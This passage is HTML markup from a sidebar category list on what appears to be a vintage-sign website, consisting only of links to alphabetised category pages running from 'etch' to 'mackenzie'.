	<li class="cat-item cat-item-6658"><a href="https://vintagebronzesignal.com/category/etch/" >etch</a>
</li>
	<li class="cat-item cat-item-7414"><a href="https://vintagebronzesignal.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-6873"><a href="https://vintagebronzesignal.com/category/everett/" >everett</a>
</li>
	<li class="cat-item cat-item-5812"><a href="https://vintagebronzesignal.com/category/excited/" >excited</a>
</li>
	<li class="cat-item cat-item-7128"><a href="https://vintagebronzesignal.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-7912"><a href="https://vintagebronzesignal.com/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-8001"><a href="https://vintagebronzesignal.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-8429"><a href="https://vintagebronzesignal.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-6468"><a href="https://vintagebronzesignal.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-8133"><a href="https://vintagebronzesignal.com/category/factorytinsigns/" >factorytinsigns</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://vintagebronzesignal.com/category/facts/" >facts</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://vintagebronzesignal.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://vintagebronzesignal.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://vintagebronzesignal.com/category/fallout/" >fallout</a>
</li>
	<li class="cat-item cat-item-8935"><a href="https://vintagebronzesignal.com/category/fangio/" >fangio</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://vintagebronzesignal.com/category/fanta/" >fanta</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://vintagebronzesignal.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://vintagebronzesignal.com/category/farmhouse/" >farmhouse</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://vintagebronzesignal.com/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://vintagebronzesignal.com/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://vintagebronzesignal.com/category/feet/" >feet</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://vintagebronzesignal.com/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://vintagebronzesignal.com/category/fendi/" >fendi</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://vintagebronzesignal.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://vintagebronzesignal.com/category/fiji/" >fiji</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://vintagebronzesignal.com/category/filled/" >filled</a>
</li>
	<li class="cat-item cat-item-8536"><a href="https://vintagebronzesignal.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://vintagebronzesignal.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-7475"><a href="https://vintagebronzesignal.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-7260"><a href="https://vintagebronzesignal.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://vintagebronzesignal.com/category/firestone/" >firestone</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://vintagebronzesignal.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://vintagebronzesignal.com/category/fish/" >fish</a>
</li>
	<li class="cat-item cat-item-7976"><a href="https://vintagebronzesignal.com/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://vintagebronzesignal.com/category/fisogni/" >fisogni</a>
</li>
	<li class="cat-item cat-item-6354"><a href="https://vintagebronzesignal.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://vintagebronzesignal.com/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-5896"><a href="https://vintagebronzesignal.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://vintagebronzesignal.com/category/flosstube/" >flosstube</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://vintagebronzesignal.com/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://vintagebronzesignal.com/category/flowerbeads/" >flowerbeads</a>
</li>
	<li class="cat-item cat-item-8567"><a href="https://vintagebronzesignal.com/category/fmcmly/" >fmcmly</a>
</li>
	<li class="cat-item cat-item-8740"><a href="https://vintagebronzesignal.com/category/folk/" >folk</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://vintagebronzesignal.com/category/followed/" >followed</a>
</li>
	<li class="cat-item cat-item-8587"><a href="https://vintagebronzesignal.com/category/football/" >football</a>
</li>
	<li class="cat-item cat-item-5914"><a href="https://vintagebronzesignal.com/category/forces/" >forces</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://vintagebronzesignal.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://vintagebronzesignal.com/category/fordson/" >fordson</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://vintagebronzesignal.com/category/forensic/" >forensic</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://vintagebronzesignal.com/category/forest/" >forest</a>
</li>
	<li class="cat-item cat-item-6059"><a href="https://vintagebronzesignal.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-8776"><a href="https://vintagebronzesignal.com/category/foryou/" >foryou</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://vintagebronzesignal.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://vintagebronzesignal.com/category/foyer/" >foyer</a>
</li>
	<li class="cat-item cat-item-6998"><a href="https://vintagebronzesignal.com/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://vintagebronzesignal.com/category/frederic/" >frederic</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://vintagebronzesignal.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-5600"><a href="https://vintagebronzesignal.com/category/freezing/" >freezing</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://vintagebronzesignal.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://vintagebronzesignal.com/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://vintagebronzesignal.com/category/freshly/" >freshly</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://vintagebronzesignal.com/category/freshup/" >freshup</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://vintagebronzesignal.com/category/fresno/" >fresno</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://vintagebronzesignal.com/category/friskies/" >friskies</a>
</li>
	<li class="cat-item cat-item-8354"><a href="https://vintagebronzesignal.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://vintagebronzesignal.com/category/frontier/" >frontier</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://vintagebronzesignal.com/category/frostie/" >frostie</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://vintagebronzesignal.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-6936"><a href="https://vintagebronzesignal.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-8397"><a href="https://vintagebronzesignal.com/category/fullerton/" >fullerton</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://vintagebronzesignal.com/category/funniest/" >funniest</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://vintagebronzesignal.com/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://vintagebronzesignal.com/category/galvanized/" >galvanized</a>
</li>
	<li class="cat-item cat-item-8566"><a href="https://vintagebronzesignal.com/category/galveston/" >galveston</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://vintagebronzesignal.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://vintagebronzesignal.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-8859"><a href="https://vintagebronzesignal.com/category/gargoyle/" >gargoyle</a>
</li>
	<li class="cat-item cat-item-6968"><a href="https://vintagebronzesignal.com/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://vintagebronzesignal.com/category/gasoline/" >gasoline</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://vintagebronzesignal.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://vintagebronzesignal.com/category/genesee/" >genesee</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://vintagebronzesignal.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://vintagebronzesignal.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-7226"><a href="https://vintagebronzesignal.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://vintagebronzesignal.com/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-5411"><a href="https://vintagebronzesignal.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-4261"><a href="https://vintagebronzesignal.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-6083"><a href="https://vintagebronzesignal.com/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://vintagebronzesignal.com/category/gillette/" >gillette</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://vintagebronzesignal.com/category/gilmore/" >gilmore</a>
</li>
	<li class="cat-item cat-item-7857"><a href="https://vintagebronzesignal.com/category/giraffes/" >giraffes</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://vintagebronzesignal.com/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://vintagebronzesignal.com/category/gladys/" >gladys</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://vintagebronzesignal.com/category/glueks/" >gluek&#039;s</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://vintagebronzesignal.com/category/goetz/" >goetz</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://vintagebronzesignal.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-6019"><a href="https://vintagebronzesignal.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://vintagebronzesignal.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-7610"><a href="https://vintagebronzesignal.com/category/goodrich/" >goodrich</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://vintagebronzesignal.com/category/goodyear/" >goodyear</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://vintagebronzesignal.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://vintagebronzesignal.com/category/gossages/" >gossages&#039;</a>
</li>
	<li class="cat-item cat-item-7090"><a href="https://vintagebronzesignal.com/category/graduation/" >graduation</a>
</li>
	<li class="cat-item cat-item-7794"><a href="https://vintagebronzesignal.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://vintagebronzesignal.com/category/grease/" >grease</a>
</li>
	<li class="cat-item cat-item-8548"><a href="https://vintagebronzesignal.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-6962"><a href="https://vintagebronzesignal.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://vintagebronzesignal.com/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://vintagebronzesignal.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://vintagebronzesignal.com/category/groceries/" >groceries</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://vintagebronzesignal.com/category/grumpy/" >grumpy</a>
</li>
	<li class="cat-item cat-item-7130"><a href="https://vintagebronzesignal.com/category/grungy/" >grungy</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://vintagebronzesignal.com/category/guaranteed/" >guaranteed</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://vintagebronzesignal.com/category/guinness/" >guinness</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://vintagebronzesignal.com/category/guitars/" >guitars</a>
</li>
	<li class="cat-item cat-item-8401"><a href="https://vintagebronzesignal.com/category/gulf/" >gulf</a>
</li>
	<li class="cat-item cat-item-7812"><a href="https://vintagebronzesignal.com/category/halfway/" >halfway</a>
</li>
	<li class="cat-item cat-item-6887"><a href="https://vintagebronzesignal.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-6726"><a href="https://vintagebronzesignal.com/category/hamburg-amerika/" >hamburg-amerika</a>
</li>
	<li class="cat-item cat-item-5669"><a href="https://vintagebronzesignal.com/category/hampshire/" >hampshire</a>
</li>
	<li class="cat-item cat-item-8311"><a href="https://vintagebronzesignal.com/category/hancock/" >hancock</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://vintagebronzesignal.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://vintagebronzesignal.com/category/handle/" >handle</a>
</li>
	<li class="cat-item cat-item-4945"><a href="https://vintagebronzesignal.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://vintagebronzesignal.com/category/handmaking/" >handmaking</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://vintagebronzesignal.com/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-4541"><a href="https://vintagebronzesignal.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-8352"><a href="https://vintagebronzesignal.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://vintagebronzesignal.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://vintagebronzesignal.com/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://vintagebronzesignal.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-7221"><a href="https://vintagebronzesignal.com/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-8642"><a href="https://vintagebronzesignal.com/category/hearts/" >hearts</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://vintagebronzesignal.com/category/heath/" >heath</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://vintagebronzesignal.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-9019"><a href="https://vintagebronzesignal.com/category/heidi/" >heidi</a>
</li>
	<li class="cat-item cat-item-6698"><a href="https://vintagebronzesignal.com/category/height/" >height</a>
</li>
	<li class="cat-item cat-item-8819"><a href="https://vintagebronzesignal.com/category/heineken/" >heineken</a>
</li>
	<li class="cat-item cat-item-5878"><a href="https://vintagebronzesignal.com/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-6729"><a href="https://vintagebronzesignal.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://vintagebronzesignal.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-6652"><a href="https://vintagebronzesignal.com/category/hernan/" >hernan</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://vintagebronzesignal.com/category/hi-d/" >hi-d</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://vintagebronzesignal.com/category/hi-view/" >hi-view</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://vintagebronzesignal.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://vintagebronzesignal.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://vintagebronzesignal.com/category/hires/" >hires</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://vintagebronzesignal.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-7263"><a href="https://vintagebronzesignal.com/category/hoarder/" >hoarder</a>
</li>
	<li class="cat-item cat-item-8574"><a href="https://vintagebronzesignal.com/category/hockey/" >hockey</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://vintagebronzesignal.com/category/hockings/" >hockings</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://vintagebronzesignal.com/category/holbrook/" >holbrook</a>
</li>
	<li class="cat-item cat-item-6116"><a href="https://vintagebronzesignal.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-5287"><a href="https://vintagebronzesignal.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-7235"><a href="https://vintagebronzesignal.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://vintagebronzesignal.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-7049"><a href="https://vintagebronzesignal.com/category/homelite/" >homelite</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://vintagebronzesignal.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://vintagebronzesignal.com/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://vintagebronzesignal.com/category/horizontal/" >horizontal</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://vintagebronzesignal.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://vintagebronzesignal.com/category/hotel/" >hotel</a>
</li>
	<li class="cat-item cat-item-5260"><a href="https://vintagebronzesignal.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-7141"><a href="https://vintagebronzesignal.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://vintagebronzesignal.com/category/hudepohl/" >hudepohl</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://vintagebronzesignal.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://vintagebronzesignal.com/category/humber/" >humber</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://vintagebronzesignal.com/category/hundreds/" >hundreds</a>
</li>
	<li class="cat-item cat-item-8822"><a href="https://vintagebronzesignal.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://vintagebronzesignal.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-6719"><a href="https://vintagebronzesignal.com/category/idaho/" >idaho</a>
</li>
	<li class="cat-item cat-item-8923"><a href="https://vintagebronzesignal.com/category/ieitb/" >ieitb</a>
</li>
	<li class="cat-item cat-item-6615"><a href="https://vintagebronzesignal.com/category/illinois/" >illinois</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://vintagebronzesignal.com/category/illuminated/" >illuminated</a>
</li>
	<li class="cat-item cat-item-6578"><a href="https://vintagebronzesignal.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://vintagebronzesignal.com/category/imsa/" >imsa</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://vintagebronzesignal.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://vintagebronzesignal.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://vintagebronzesignal.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-6303"><a href="https://vintagebronzesignal.com/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://vintagebronzesignal.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-8408"><a href="https://vintagebronzesignal.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://vintagebronzesignal.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-8235"><a href="https://vintagebronzesignal.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://vintagebronzesignal.com/category/interstate/" >interstate</a>
</li>
	<li class="cat-item cat-item-7947"><a href="https://vintagebronzesignal.com/category/inyo/" >inyo</a>
</li>
	<li class="cat-item cat-item-5495"><a href="https://vintagebronzesignal.com/category/iowa/" >iowa</a>
</li>
	<li class="cat-item cat-item-8388"><a href="https://vintagebronzesignal.com/category/ireland/" >ireland</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://vintagebronzesignal.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://vintagebronzesignal.com/category/isalys/" >isalys</a>
</li>
	<li class="cat-item cat-item-8576"><a href="https://vintagebronzesignal.com/category/island/" >island</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://vintagebronzesignal.com/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://vintagebronzesignal.com/category/ivory/" >ivory</a>
</li>
	<li class="cat-item cat-item-7739"><a href="https://vintagebronzesignal.com/category/jackpot/" >jackpot</a>
</li>
	<li class="cat-item cat-item-7837"><a href="https://vintagebronzesignal.com/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-6982"><a href="https://vintagebronzesignal.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://vintagebronzesignal.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-5311"><a href="https://vintagebronzesignal.com/category/jennifers/" >jennifer&#039;s</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://vintagebronzesignal.com/category/jere/" >jere</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://vintagebronzesignal.com/category/jerk/" >jerk</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://vintagebronzesignal.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-7584"><a href="https://vintagebronzesignal.com/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://vintagebronzesignal.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-8417"><a href="https://vintagebronzesignal.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-7261"><a href="https://vintagebronzesignal.com/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-8416"><a href="https://vintagebronzesignal.com/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://vintagebronzesignal.com/category/juice/" >juice</a>
</li>
	<li class="cat-item cat-item-6535"><a href="https://vintagebronzesignal.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://vintagebronzesignal.com/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-8503"><a href="https://vintagebronzesignal.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-8788"><a href="https://vintagebronzesignal.com/category/keepem/" >keep&#039;em</a>
</li>
	<li class="cat-item cat-item-8316"><a href="https://vintagebronzesignal.com/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://vintagebronzesignal.com/category/kendall/" >kendall</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://vintagebronzesignal.com/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-7112"><a href="https://vintagebronzesignal.com/category/kerosene/" >kerosene</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://vintagebronzesignal.com/category/kewpie/" >kewpie</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://vintagebronzesignal.com/category/keys/" >keys</a>
</li>
	<li class="cat-item cat-item-8177"><a href="https://vintagebronzesignal.com/category/kicking/" >kicking</a>
</li>
	<li class="cat-item cat-item-7092"><a href="https://vintagebronzesignal.com/category/kickstart/" >kickstart</a>
</li>
	<li class="cat-item cat-item-6821"><a href="https://vintagebronzesignal.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-8857"><a href="https://vintagebronzesignal.com/category/kill/" >kill</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://vintagebronzesignal.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-7969"><a href="https://vintagebronzesignal.com/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-6272"><a href="https://vintagebronzesignal.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://vintagebronzesignal.com/category/kodak/" >kodak</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://vintagebronzesignal.com/category/kool/" >kool</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://vintagebronzesignal.com/category/kreso/" >kreso</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://vintagebronzesignal.com/category/lachaise/" >lachaise</a>
</li>
	<li class="cat-item cat-item-7963"><a href="https://vintagebronzesignal.com/category/laconia/" >laconia</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://vintagebronzesignal.com/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://vintagebronzesignal.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-7667"><a href="https://vintagebronzesignal.com/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://vintagebronzesignal.com/category/lamb/" >lamb</a>
</li>
	<li class="cat-item cat-item-5524"><a href="https://vintagebronzesignal.com/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-9009"><a href="https://vintagebronzesignal.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-7214"><a href="https://vintagebronzesignal.com/category/laredo/" >laredo</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://vintagebronzesignal.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://vintagebronzesignal.com/category/largevintage/" >largevintage</a>
</li>
	<li class="cat-item cat-item-8153"><a href="https://vintagebronzesignal.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://vintagebronzesignal.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-8231"><a href="https://vintagebronzesignal.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-7077"><a href="https://vintagebronzesignal.com/category/laugh/" >laugh</a>
</li>
	<li class="cat-item cat-item-8993"><a href="https://vintagebronzesignal.com/category/laundromat/" >laundromat</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://vintagebronzesignal.com/category/laundry/" >laundry</a>
</li>
	<li class="cat-item cat-item-6818"><a href="https://vintagebronzesignal.com/category/lawn/" >lawn</a>
</li>
	<li class="cat-item cat-item-5633"><a href="https://vintagebronzesignal.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://vintagebronzesignal.com/category/lemon/" >lemon</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://vintagebronzesignal.com/category/lenco/" >lenco</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://vintagebronzesignal.com/category/lethal/" >lethal</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://vintagebronzesignal.com/category/lettering/" >lettering</a>
</li>
	<li class="cat-item cat-item-8056"><a href="https://vintagebronzesignal.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://vintagebronzesignal.com/category/lg/" >lg&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://vintagebronzesignal.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://vintagebronzesignal.com/category/license/" >license</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://vintagebronzesignal.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://vintagebronzesignal.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-6598"><a href="https://vintagebronzesignal.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://vintagebronzesignal.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://vintagebronzesignal.com/category/lions/" >lions</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://vintagebronzesignal.com/category/liqueur/" >liqueur</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://vintagebronzesignal.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://vintagebronzesignal.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://vintagebronzesignal.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://vintagebronzesignal.com/category/lodge/" >lodge</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://vintagebronzesignal.com/category/logo/" >logo</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://vintagebronzesignal.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-6688"><a href="https://vintagebronzesignal.com/category/loop/" >loop</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://vintagebronzesignal.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://vintagebronzesignal.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://vintagebronzesignal.com/category/louisiana/" >louisiana</a>
</li>
	<li class="cat-item cat-item-5636"><a href="https://vintagebronzesignal.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-6868"><a href="https://vintagebronzesignal.com/category/lucketts/" >lucketts</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://vintagebronzesignal.com/category/luckyaboy/" >luckyaboy</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://vintagebronzesignal.com/category/lumenautica/" >lumenautica</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://vintagebronzesignal.com/category/luminaire/" >luminaire</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://vintagebronzesignal.com/category/lyell/" >lyell</a>
</li>
	<li class="cat-item cat-item-5652"><a href="https://vintagebronzesignal.com/category/lynn/" >lynn</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://vintagebronzesignal.com/category/lyons/" >lyons</a>
</li>
	<li class="cat-item cat-item-8990"><a href="https://vintagebronzesignal.com/category/macallan/" >macallan</a>
</li>
	<li class="cat-item cat-item-6366"><a href="https://vintagebronzesignal.com/category/machete/" >machete</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://vintagebronzesignal.com/category/mackenzie/" >mackenzie</a>
